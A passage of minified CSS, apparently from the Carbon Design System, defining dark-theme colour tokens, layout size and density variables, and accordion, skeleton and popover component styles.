141,141,0.4);--cds-chat-button-hover:rgba(141,141,141,0.16);--cds-chat-button-selected:rgba(141,141,141,0.24);--cds-chat-button-text-hover:#a6c8ff;--cds-chat-button-text-selected:#c6c6c6;--cds-chat-header-background:#262626;--cds-chat-prompt-background:#161616;--cds-chat-prompt-border-end:rgba(38,38,38,0);--cds-chat-prompt-border-start:#262626;--cds-chat-shell-background:#262626;--cds-field-01:#393939;--cds-field-02:#525252;--cds-field-03:#6f6f6f;--cds-field-hover-01:#474747;--cds-field-hover-02:#636363;--cds-field-hover-03:#5e5e5e;--cds-focus:#ffffff;--cds-focus-inset:#161616;--cds-focus-inverse:#0f62fe;--cds-highlight:#002d9c;--cds-icon-disabled:rgba(244,244,244,0.25);--cds-icon-interactive:#ffffff;--cds-icon-inverse:#161616;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:rgba(255,255,255,0.25);--cds-icon-primary:#f4f4f4;--cds-icon-secondary:#c6c6c6;--cds-interactive:#4589ff;--cds-layer-01:#393939;--cds-layer-02:#525252;--cds-layer-03:#6f6f6f;--cds-layer-accent-01:#525252;--cds-layer-accent-02:#6f6f6f;--cds-layer-accent-03:#8d8d8d;--cds-layer-accent-active-01:#8d8d8d;--cds-layer-accent-active-02:#393939;--cds-layer-accent-active-03:#525252;--cds-layer-accent-hover-01:#636363;--cds-layer-accent-hover-02:#5e5e5e;--cds-layer-accent-hover-03:#7a7a7a;--cds-layer-active-01:#6f6f6f;--cds-layer-active-02:#8d8d8d;--cds-layer-active-03:#393939;--cds-layer-background-01:#262626;--cds-layer-background-02:#393939;--cds-layer-background-03:#525252;--cds-layer-hover-01:#474747;--cds-layer-hover-02:#636363;--cds-layer-hover-03:#5e5e5e;--cds-layer-selected-01:#525252;--cds-layer-selected-02:#6f6f6f;--cds-layer-selected-03:#525252;--cds-layer-selected-disabled:#a8a8a8;--cds-layer-selected-hover-01:#636363;--cds-layer-selected-hover-02:#5e5e5e;--cds-layer-selected-hover-03:#636363;--cds-layer-selected-inverse:#f4f4f4;--cds-link-inverse:#0f62fe;--cds-link-inverse-active:#161616;--cds-link-inverse-hover:#0043ce;--cds-link-inverse-visited:#8a3ffc;--cds-link-primary:#78a9ff;--cds-link-primary-hover:#a6c8ff;--cds-link-secondary:#a6c8ff;--cds-link-visited:#be95ff;--cds-overlay:rgba(0,0,0,0.65);--cds-shadow:rgba(0,0,0,0.8);--cds-skeleton-background:#333333;--cds-skeleton-element:#525252;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#a56eff;--cds-support-error:#ff8389;--cds-support-error-inverse:#da1e28;--cds-support-info:#4589ff;--cds-support-info-inverse:#0043ce;--cds-support-success:#42be65;--cds-support-success-inverse:#24a148;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(244,244,244,0.25);--cds-text-error:#ffb3b8;--cds-text-helper:#c6c6c6;--cds-text-inverse:#161616;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:rgba(255,255,255,0.25);--cds-text-placeholder:rgba(244,244,244,0.4);--cds-text-primary:#f4f4f4;--cds-text-secondary:#c6c6c6;--cds-toggle-off:#8d8d8d;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6);--cds-button-separator:#161616;--cds-button-primary:#0f62fe;--cds-button-secondary:#6f6f6f;--cds-button-tertiary:#ffffff;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#ff8389;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#393939;--cds-button-tertiary-active:#c6c6c6;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#5e5e5e;--cds-button-tertiary-hover:#f4f4f4;--cds-button-disabled:rgba(141,141,141,0.3);--cds-notification-background-error:#393939;--cds-notification-background-success:#393939;--cds-notification-background-info:#393939;--cds-notification-background-warning:#393939;--cds-notification-action-tertiary-inverse:#0f62fe;--cds-notification-action-tertiary-inverse-active:#002d9c;--cds-notification-action-tertiary-inverse-hover:#0050e6;--cds-notification-action-tertiary-inverse-text:#ffffff;--cds-notification-action-tertiary-inverse-text-on-color-disabled:#8d8d8d;--cds-tag-background-red:#a2191f;--cds-tag-color-red:#ffd7d9;--cds-tag-hover-red:#c21e25;--cds-tag-background-magenta:#9f1853;--cds-tag-color-magenta:#ffd6e8;--cds-tag-hover-magenta:#bf1d63;--cds-tag-background-purple:#6929c4;--cds-tag-color-purple:#e8daff;--cds-tag-hover-purple:#7c3dd6;--cds-tag-background-blue:#0043ce;--cds-tag-color-blue:#d0e2ff;--cds-tag-hover-blue:#0053ff;--cds-tag-background-cyan:#00539a;--cds-tag-color-cyan:#bae6ff;--cds-tag-hover-cyan:#0066bd;--cds-tag-background-teal:#005d5d;--cds-tag-color-teal:#9ef0f0;--cds-tag-hover-teal:#007070;--cds-tag-background-green:#0e6027;--cds-tag-color-green:#a7f0ba;--cds-tag-hover-green:#11742f;--cds-tag-background-gray:#525252;--cds-tag-color-gray:#f4f4f4;--cds-tag-hover-gray:#636363;--cds-tag-border-red:#fa4d56;--cds-tag-border-blue:#4589ff;--cds-tag-border-cyan:#1192e8;--cds-tag-border-teal:#009d9a;--cds-tag-border-green:#24a148;--cds-tag-border-magenta:#ee5396;--cds-tag-border-purple:#a56eff;--cds-tag-border-gray:#8d8d8d;--cds-tag-border-cool-gray:#878d96;--cds-tag-border-warm-gray:#8f8b8b;--cds-tag-background-cool-gray:#4d5358;--cds-tag-color-cool-gray:#f2f4f8;--cds-tag-hover-cool-gray:#5d646a;--cds-tag-background-warm-gray:#565151;--cds-tag-color-warm-gray:#f7f3f2;--cds-tag-hover-warm-gray:#696363;--cds-status-red:#fa4d56;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ff832b;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#f1c21b;--cds-status-green:#42be65;--cds-status-blue:#4589ff;--cds-status-purple:#a56eff;--cds-status-gray:#8d8d8d;--cds-content-switcher-background:rgba(0,0,0,0);--cds-content-switcher-background-hover:rgba(141,141,141,0.12);--cds-content-switcher-selected:rgba(141,141,141,0.24)}.cds--g100,.cds--g90{background-color:var(--cds-background);color:var(--cds-text-primary)}.cds--g100{--cds-ai-aura-end:rgba(0,0,0,0);--cds-ai-aura-hover-background:#333333;--cds-ai-aura-hover-end:rgba(0,0,0,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.4);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#4589ff;--cds-ai-border-start:rgba(166,200,255,0.36);--cds-ai-border-strong:#78a9ff;--cds-ai-drop-shadow:rgba(0,0,0,0.28);--cds-ai-inner-shadow:rgba(69,137,255,0.16);--cds-ai-overlay:rgba(0,0,0,0.5);--cds-ai-popover-background:#161616;--cds-ai-popover-caret-bottom:#4589ff;--cds-ai-popover-caret-bottom-background:#202d45;--cds-ai-popover-caret-bottom-background-actions:#1e283a;--cds-ai-popover-caret-center:#4870b5;--cds-ai-popover-shadow-outer-01:rgba(0,0,0,0.12);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.08);--cds-ai-skeleton-background:rgba(120,169,255,0.5);--cds-ai-skeleton-element-background:rgba(120,169,255,0.3);--cds-background:#161616;--cds-background-active:rgba(141,141,141,0.4);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.16);--cds-background-inverse:#f4f4f4;--cds-background-inverse-hover:#e8e8e8;--cds-background-selected:rgba(141,141,141,0.24);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:rgba(141,141,141,0.5);--cds-border-interactive:#4589ff;--cds-border-inverse:#f4f4f4;--cds-border-strong-01:#6f6f6f;--cds-border-strong-02:#8d8d8d;--cds-border-strong-03:#a8a8a8;--cds-border-subtle-00:#393939;--cds-border-subtle-01:#525252;--cds-border-subtle-02:#6f6f6f;--cds-border-subtle-03:#6f6f6f;--cds-border-subtle-selected-01:#6f6f6f;--cds-border-subtle-selected-02:#8d8d8d;--cds-border-subtle-selected-03:#8d8d8d;--cds-border-tile-01:#525252;--cds-border-tile-02:#6f6f6f;--cds-border-tile-03:#8d8d8d;--cds-chat-avatar-agent:#c6c6c6;--cds-chat-avatar-bot:#8d8d8d;--cds-chat-avatar-user:#4589ff;--cds-chat-bubble-agent:#262626;--cds-chat-bubble-border:#525252;--cds-chat-bubble-user:#393939;--cds-chat-button:#78a9ff;--cds-chat-button-active:rgba(141,141,141,0.4);--cds-chat-button-hover:rgba(141,141,141,0.16);--cds-chat-button-selected:rgba(141,141,141,0.24);--cds-chat-button-text-hover:#a6c8ff;--cds-chat-button-text-selected:#c6c6c6;--cds-chat-header-background:#262626;--cds-chat-prompt-background:#161616;--cds-chat-prompt-border-end:rgba(38,38,38,0);--cds-chat-prompt-border-start:#262626;--cds-chat-shell-background:#262626;--cds-field-01:#262626;--cds-field-02:#393939;--cds-field-03:#525252;--cds-field-hover-01:#333333;--cds-field-hover-02:#474747;--cds-field-hover-03:#636363;--cds-focus:#ffffff;--cds-focus-inset:#161616;--cds-focus-inverse:#0f62fe;--cds-highlight:#001d6c;--cds-icon-disabled:rgba(244,244,244,0.25);--cds-icon-interactive:#ffffff;--cds-icon-inverse:#161616;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:rgba(255,255,255,0.25);--cds-icon-primary:#f4f4f4;--cds-icon-secondary:#c6c6c6;--cds-interactive:#4589ff;--cds-layer-01:#262626;--cds-layer-02:#393939;--cds-layer-03:#525252;--cds-layer-accent-01:#393939;--cds-layer-accent-02:#525252;--cds-layer-accent-03:#6f6f6f;--cds-layer-accent-active-01:#6f6f6f;--cds-layer-accent-active-02:#8d8d8d;--cds-layer-accent-active-03:#393939;--cds-layer-accent-hover-01:#474747;--cds-layer-accent-hover-02:#636363;--cds-layer-accent-hover-03:#5e5e5e;--cds-layer-active-01:#525252;--cds-layer-active-02:#6f6f6f;--cds-layer-active-03:#8d8d8d;--cds-layer-background-01:#161616;--cds-layer-background-02:#262626;--cds-layer-background-03:#393939;--cds-layer-hover-01:#333333;--cds-layer-hover-02:#474747;--cds-layer-hover-03:#636363;--cds-layer-selected-01:#393939;--cds-layer-selected-02:#525252;--cds-layer-selected-03:#6f6f6f;--cds-layer-selected-disabled:#a8a8a8;--cds-layer-selected-hover-01:#474747;--cds-layer-selected-hover-02:#636363;--cds-layer-selected-hover-03:#5e5e5e;--cds-layer-selected-inverse:#f4f4f4;--cds-link-inverse:#0f62fe;--cds-link-inverse-active:#161616;--cds-link-inverse-hover:#0043ce;--cds-link-inverse-visited:#8a3ffc;--cds-link-primary:#78a9ff;--cds-link-primary-hover:#a6c8ff;--cds-link-secondary:#a6c8ff;--cds-link-visited:#be95ff;--cds-overlay:rgba(0,0,0,0.65);--cds-shadow:rgba(0,0,0,0.8);--cds-skeleton-background:#292929;--cds-skeleton-element:#393939;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#a56eff;--cds-support-error:#fa4d56;--cds-support-error-inverse:#da1e28;--cds-support-info:#4589ff;--cds-support-info-inverse:#0043ce;--cds-support-success:#42be65;--cds-support-success-inverse:#24a148;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(244,244,244,0.25);--cds-text-error:#ff8389;--cds-text-helper:#a8a8a8;--cds-text-inverse:#161616;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:rgba(255,255,255,0.25);--cds-text-placeholder:rgba(244,244,244,0.4);--cds-text-primary:#f4f4f4;--cds-text-secondary:#c6c6c6;--cds-toggle-off:#6f6f6f;--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6);--cds-button-separator:#161616;--cds-button-primary:#0f62fe;--cds-button-secondary:#6f6f6f;--cds-button-tertiary:#ffffff;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#fa4d56;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#393939;--cds-button-tertiary-active:#c6c6c6;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#5e5e5e;--cds-button-tertiary-hover:#f4f4f4;--cds-button-disabled:rgba(141,141,141,0.3);--cds-notification-background-error:#262626;--cds-notification-background-success:#262626;--cds-notification-background-info:#262626;--cds-notification-background-warning:#262626;--cds-notification-action-tertiary-inverse:#0f62fe;--cds-notification-action-tertiary-inverse-active:#002d9c;--cds-notification-action-tertiary-inverse-hover:#0050e6;--cds-notification-action-tertiary-inverse-text:#ffffff;--cds-notification-action-tertiary-inverse-text-on-color-disabled:#8d8d8d;--cds-tag-background-red:#a2191f;--cds-tag-color-red:#ffd7d9;--cds-tag-hover-red:#c21e25;--cds-tag-background-magenta:#9f1853;--cds-tag-color-magenta:#ffd6e8;--cds-tag-hover-magenta:#bf1d63;--cds-tag-background-purple:#6929c4;--cds-tag-color-purple:#e8daff;--cds-tag-hover-purple:#7c3dd6;--cds-tag-background-blue:#0043ce;--cds-tag-color-blue:#d0e2ff;--cds-tag-hover-blue:#0053ff;--cds-tag-background-cyan:#00539a;--cds-tag-color-cyan:#bae6ff;--cds-tag-hover-cyan:#0066bd;--cds-tag-background-teal:#005d5d;--cds-tag-color-teal:#9ef0f0;--cds-tag-hover-teal:#007070;--cds-tag-background-green:#0e6027;--cds-tag-color-green:#a7f0ba;--cds-tag-hover-green:#11742f;--cds-tag-background-gray:#525252;--cds-tag-color-gray:#f4f4f4;--cds-tag-hover-gray:#636363;--cds-tag-border-red:#fa4d56;--cds-tag-border-blue:#4589ff;--cds-tag-border-cyan:#1192e8;--cds-tag-border-teal:#009d9a;--cds-tag-border-green:#24a148;--cds-tag-border-magenta:#ee5396;--cds-tag-border-purple:#a56eff;--cds-tag-border-gray:#8d8d8d;--cds-tag-border-cool-gray:#878d96;--cds-tag-border-warm-gray:#8f8b8b;--cds-tag-background-cool-gray:#4d5358;--cds-tag-color-cool-gray:#f2f4f8;--cds-tag-hover-cool-gray:#5d646a;--cds-tag-background-warm-gray:#565151;--cds-tag-color-warm-gray:#f7f3f2;--cds-tag-hover-warm-gray:#696363;--cds-status-red:#fa4d56;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ff832b;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#f1c21b;--cds-status-green:#42be65;--cds-status-blue:#4589ff;--cds-status-purple:#a56eff;--cds-status-gray:#8d8d8d;--cds-content-switcher-background:rgba(0,0,0,0);--cds-content-switcher-background-hover:rgba(141,141,141,0.12);--cds-content-switcher-selected:rgba(141,141,141,0.24)}.cds--layout--size-xs{--cds-layout-size-height-context:var(--cds-layout-size-height-xs,1.5rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-xs{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-xs,1.5rem))}.cds--layout-constraint--size__min-xs{--cds-layout-size-height-min:var(--cds-layout-size-height-xs,1.5rem)}.cds--layout-constraint--size__max-xs{--cds-layout-size-height-max:var(--cds-layout-size-height-xs,1.5rem)}.cds--layout--size-sm{--cds-layout-size-height-context:var(--cds-layout-size-height-sm,2rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-sm{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-sm,2rem))}.cds--layout-constraint--size__min-sm{--cds-layout-size-height-min:var(--cds-layout-size-height-sm,2rem)}.cds--layout-constraint--size__max-sm{--cds-layout-size-height-max:var(--cds-layout-size-height-sm,2rem)}.cds--layout--size-md{--cds-layout-size-height-context:var(--cds-layout-size-height-md,2.5rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-md{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-md,2.5rem))}.cds--layout-constraint--size__min-md{--cds-layout-size-height-min:var(--cds-layout-size-height-md,2.5rem)}.cds--layout-constraint--size__max-md{--cds-layout-size-height-max:var(--cds-layout-size-height-md,2.5rem)}.cds--layout--size-lg{--cds-layout-size-height-context:var(--cds-layout-size-height-lg,3rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-lg{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-lg,3rem))}.cds--layout-constraint--size__min-lg{--cds-layout-size-height-min:var(--cds-layout-size-height-lg,3rem)}.cds--layout-constraint--size__max-lg{--cds-layout-size-height-max:var(--cds-layout-size-height-lg,3rem)}.cds--layout--size-xl{--cds-layout-size-height-context:var(--cds-layout-size-height-xl,4rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-xl{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-xl,4rem))}.cds--layout-constraint--size__min-xl{--cds-layout-size-height-min:var(--cds-layout-size-height-xl,4rem)}.cds--layout-constraint--size__max-xl{--cds-layout-size-height-max:var(--cds-layout-size-height-xl,4rem)}.cds--layout--size-2xl{--cds-layout-size-height-context:var(--cds-layout-size-height-2xl,5rem);--cds-layout-size-height:var(--cds-layout-size-height-context)}.cds--layout-constraint--size__default-2xl{--cds-layout-size-height:var(--cds-layout-size-height-context,var(--cds-layout-size-height-2xl,5rem))}.cds--layout-constraint--size__min-2xl{--cds-layout-size-height-min:var(--cds-layout-size-height-2xl,5rem)}.cds--layout-constraint--size__max-2xl{--cds-layout-size-height-max:var(--cds-layout-size-height-2xl,5rem)}.cds--layout--density-condensed{--cds-layout-density-padding-inline-context:var(--cds-layout-density-padding-inline-condensed,0.5rem);--cds-layout-density-padding-inline:var(--cds-layout-density-padding-inline-context)}.cds--layout-constraint--density__default-condensed{--cds-layout-density-padding-inline:var(--cds-layout-density-padding-inline-context,var(--cds-layout-density-padding-inline-condensed,0.5rem))}.cds--layout-constraint--density__min-condensed{--cds-layout-density-padding-inline-min:var(--cds-layout-density-padding-inline-condensed,0.5rem)}.cds--layout-constraint--density__max-condensed{--cds-layout-density-padding-inline-max:var(--cds-layout-density-padding-inline-condensed,0.5rem)}.cds--layout--density-normal{--cds-layout-density-padding-inline-context:var(--cds-layout-density-padding-inline-normal,1rem);--cds-layout-density-padding-inline:var(--cds-layout-density-padding-inline-context)}.cds--layout-constraint--density__default-normal{--cds-layout-density-padding-inline:var(--cds-layout-density-padding-inline-context,var(--cds-layout-density-padding-inline-normal,1rem))}.cds--layout-constraint--density__min-normal{--cds-layout-density-padding-inline-min:var(--cds-layout-density-padding-inline-normal,1rem)}.cds--layout-constraint--density__max-normal{--cds-layout-density-padding-inline-max:var(--cds-layout-density-padding-inline-normal,1rem)}:root{--cds-layout-size-height-xs:1.5rem;--cds-layout-size-height-sm:2rem;--cds-layout-size-height-md:2.5rem;--cds-layout-size-height-lg:3rem;--cds-layout-size-height-xl:4rem;--cds-layout-size-height-2xl:5rem;--cds-layout-size-height-min:0px;--cds-layout-size-height-max:999999999px;--cds-layout-density-padding-inline-condensed:0.5rem;--cds-layout-density-padding-inline-normal:1rem;--cds-layout-density-padding-inline-min:0px;--cds-layout-density-padding-inline-max:999999999px}.cds--accordion{--cds-layout-size-height-local:clamp(max(var(--cds-layout-size-height-min),var(--cds-layout-size-height-sm)),var(--cds-layout-size-height,var(--cds-layout-size-height-md)),min(var(--cds-layout-size-height-max),var(--cds-layout-size-height-lg)));--cds-layout-density-padding-inline-local:clamp(var(--cds-layout-density-padding-inline-min),var(--cds-layout-density-padding-inline,var(--cds-layout-density-padding-inline-normal)),var(--cds-layout-density-padding-inline-max));box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline}.cds--accordion *,.cds--accordion :after,.cds--accordion :before{box-sizing:inherit}.cds--accordion{inline-size:100%;list-style:none}.cds--accordion__item{display:list-item;overflow:visible;border-block-start:1px solid var(--cds-border-subtle);transition:border-color .11s cubic-bezier(.2,0,.38,.9)}.cds--accordion__item:last-child{border-block-end:1px solid var(--cds-border-subtle)}.cds--accordion__item:not(.cds--accordion__item--active):hover,.cds--accordion__item:not(.cds--accordion__item--active):hover+.cds--accordion__item{border-block-start-color:var(--cds-layer-hover)}.cds--accordion__item:not(.cds--accordion__item--active):last-child:hover{border-block-end-color:var(--cds-layer-hover)}.cds--accordion__heading{transition:background-color .11s cubic-bezier(.2,0,.38,.9);box-sizing:border-box;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;text-align:start}.cds--accordion__heading *,.cds--accordion__heading :after,.cds--accordion__heading :before{box-sizing:inherit}.cds--accordion__heading::-moz-focus-inner{border:0}.cds--accordion__heading{position:relative;display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-start;margin:0;color:var(--cds-text-primary,#161616);cursor:pointer;inline-size:100%;min-block-size:var(--cds-layout-size-height-local);padding-inline-end:var(--cds-layout-density-padding-inline-local)}.cds--accordion__heading:hover{background-color:var(--cds-layer-hover);outline:none}.cds--accordion__heading:focus{position:relative;z-index:2;box-shadow:0 -1px 0 0 var(--cds-focus,#0f62fe),inset 0 1px 0 0 var(--cds-focus,#0f62fe),inset 2px 0 0 0 var(--cds-focus,#0f62fe),0 1px 0 0 var(--cds-focus,#0f62fe),inset 0 -1px 0 0 var(--cds-focus,#0f62fe),inset -2px 0 0 0 var(--cds-focus,#0f62fe);outline:none}.cds--accordion__heading[disabled]{background-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--accordion__heading[disabled] .cds--accordion__arrow{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--accordion__heading[disabled]:hover:before{background-color:rgba(0,0,0,0)}.cds--accordion__item--disabled,.cds--accordion__item--disabled+.cds--accordion__item{border-block-start:1px solid var(--cds-border-subtle)}li.cds--accordion__item--disabled:last-of-type{border-block-end:1px solid var(--cds-border-subtle)}.cds--accordion__arrow{outline:2px solid rgba(0,0,0,0);outline-offset:-2px;transition:all .11s cubic-bezier(.2,0,.38,.9);flex:0 0 1rem;block-size:1rem;fill:var(--cds-icon-primary,#161616);inline-size:1rem;transform:rotate(-270deg)}.cds--accordion__title{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);z-index:1;inline-size:100%;padding-inline-start:1rem;text-align:start}.cds--accordion__wrapper{display:none;overflow:hidden;padding:0;max-block-size:0;opacity:0;transition:all allow-discrete .11s cubic-bezier(0,0,.38,.9);writing-mode:horizontal-tb}.cds--accordion__content{padding-inline:var(--cds-layout-density-padding-inline-local)}@media(min-width:480px){.cds--accordion__content{padding-inline-end:3rem}}@media(min-width:640px){.cds--accordion__content{padding-inline-end:25%}}.cds--accordion__content>p{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px)}.cds--accordion--start .cds--accordion__heading{flex-direction:row}.cds--accordion--start .cds--accordion__arrow{margin:2px 0 0 var(--cds-layout-density-padding-inline-local)}.cds--accordion--start .cds--accordion__title{margin-inline-end:1rem}.cds--accordion--start .cds--accordion__content{margin-inline-start:calc(var(--cds-layout-density-padding-inline-local) + 1rem)}.cds--accordion__item--collapsing .cds--accordion__content,.cds--accordion__item--expanding .cds--accordion__content{display:block}.cds--accordion__item--active{overflow:visible}.cds--accordion__item--active>.cds--accordion__wrapper{display:block;overflow:visible;max-block-size:-moz-fit-content;max-block-size:fit-content;opacity:1;padding-block:.5rem;padding-block-end:1.5rem}.cds--accordion__item--active>.cds--accordion__heading>.cds--accordion__arrow{fill:var(--cds-icon-primary,#161616);transform:rotate(-90deg)}@starting-style{.cds--accordion__item--active>.cds--accordion__wrapper{padding:0;max-block-size:0;opacity:0}}.cds--accordion--flush .cds--accordion__item{position:relative;border-color:rgba(0,0,0,0)}.cds--accordion--flush .cds--accordion__item:hover,.cds--accordion--flush .cds--accordion__item:hover+.cds--accordion__item,.cds--accordion--flush .cds--accordion__item:last-child,.cds--accordion--flush .cds--accordion__item:last-child:hover{border-color:rgba(0,0,0,0)}.cds--accordion--flush .cds--accordion__item:after,.cds--accordion--flush .cds--accordion__item:before{position:absolute;display:block;block-size:1px;content:"";inline-size:calc(100% - 1rem - 1rem);margin-inline-start:1rem;transition:background .11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--accordion--flush .cds--accordion__item:after,.cds--accordion--flush .cds--accordion__item:before{transition:none}}.cds--accordion--flush .cds--accordion__item:before{background:var(--cds-border-subtle);inset-block-start:-1px}.cds--accordion--flush .cds--accordion__item:last-child:after{background:var(--cds-border-subtle);inset-block-end:-1px}.cds--accordion--flush .cds--accordion__heading:hover{position:relative;z-index:1}.cds--accordion--flush .cds--accordion__heading:hover:after,.cds--accordion--flush .cds--accordion__heading:hover:before{position:absolute;display:block;background:var(--cds-layer-hover);block-size:1px;content:"";inline-size:100%;inset-inline-start:0;transition:background .11s cubic-bezier(.2,0,.38,.9)}@media screen and (prefers-reduced-motion:reduce){.cds--accordion--flush .cds--accordion__heading:hover:after,.cds--accordion--flush .cds--accordion__heading:hover:before{transition:none}}.cds--accordion--flush .cds--accordion__heading:hover:before{inset-block-start:-1px}.cds--accordion--flush .cds--accordion__heading:hover:after{inset-block-end:-1px}.cds--accordion--flush .cds--accordion__heading:hover:focus:after,.cds--accordion--flush .cds--accordion__heading:hover:focus:before{background:none}.cds--accordion.cds--skeleton .cds--accordion__button,.cds--accordion.cds--skeleton .cds--accordion__heading{cursor:default}.cds--accordion.cds--skeleton .cds--accordion__arrow{cursor:default;fill:var(--cds-icon-primary,#161616);pointer-events:none}.cds--accordion.cds--skeleton .cds--accordion__arrow:active,.cds--accordion.cds--skeleton .cds--accordion__arrow:focus,.cds--accordion.cds--skeleton .cds--accordion__arrow:hover{border:none;cursor:default;outline:none}.cds--accordion.cds--skeleton .cds--accordion__heading:hover,.cds--accordion.cds--skeleton .cds--accordion__heading:hover:before{background-color:rgba(0,0,0,0)}.cds--accordion--end.cds--skeleton .cds--accordion__arrow{margin-inline-start:1rem}.cds--skeleton .cds--accordion__heading:focus .cds--accordion__arrow{border:none;cursor:default;outline:none}.cds--accordion__title.cds--skeleton__text{margin-block-end:0}.cds--accordion.cds--skeleton .cds--accordion__title{margin-inline-start:1rem}[dir=rtl] .cds--accordion--start .cds--accordion__heading{padding-inline:var(--cds-layout-density-padding-inline-local) 0}[dir=rtl] .cds--accordion--start .cds--accordion__title{margin-inline-end:0;padding-inline-start:0}@keyframes cds--hide-feedback{0%{opacity:1;visibility:inherit}to{opacity:0;visibility:hidden}}@keyframes cds--show-feedback{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:inherit}}@keyframes cds--skeleton{0%{opacity:.3;transform:scaleX(0);transform-origin:left}20%{opacity:1;transform:scaleX(1);transform-origin:left}28%{transform:scaleX(1);transform-origin:right}51%{transform:scaleX(0);transform-origin:right}58%{transform:scaleX(0);transform-origin:right}82%{transform:scaleX(1);transform-origin:right}83%{transform:scaleX(1);transform-origin:left}96%{transform:scaleX(0);transform-origin:left}to{opacity:.3;transform:scaleX(0);transform-origin:left}}.cds--assistive-text,.cds--visually-hidden{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;visibility:inherit;white-space:nowrap}.cds--popover-container{display:inline-block}.cds--popover-container:not(.cds--popover--auto-align){position:relative}.cds--popover--high-contrast .cds--popover{--cds-popover-background-color:var(--cds-background-inverse,#393939);--cds-popover-text-color:var(--cds-text-inverse,#ffffff)}.cds--popover--drop-shadow .cds--popover>.cds--popover-content{filter:drop-shadow(0 2px 2px 